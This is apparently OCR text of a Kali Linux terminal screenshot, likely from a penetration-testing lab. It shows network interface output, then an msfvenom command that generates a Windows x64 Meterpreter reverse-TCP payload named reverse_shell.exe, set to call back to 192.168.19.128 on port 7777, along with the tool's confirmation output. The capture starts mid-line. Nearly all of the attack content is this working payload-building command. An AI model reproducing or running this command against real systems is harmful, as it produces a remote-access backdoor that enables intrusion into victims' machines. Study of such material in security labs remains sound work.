 kali@kali: ~/Desktop
File Actions Edit View Help
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 00:0c:29:fb:76:70 brd ff:ff:ff:ff:ff:ff
inet 192.168.19.128/24 brd 192.168.19.255 scope global dynamic noprefixro
ute eth0
valid_lft 1276sec preferred_lft 1276sec
inet6 fe80::f62d:ebe3:1d7e:8ea4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.19.128 LPOR
T=7777 -f exe -o reverse_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse_shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$